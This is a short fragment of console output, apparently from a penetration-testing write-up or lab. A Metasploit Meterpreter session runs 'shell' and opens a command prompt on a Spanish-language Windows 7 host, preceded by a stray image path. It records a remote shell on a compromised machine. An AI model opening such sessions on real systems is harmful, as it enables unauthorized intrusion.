 meterpreter > shell
Process 1960 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.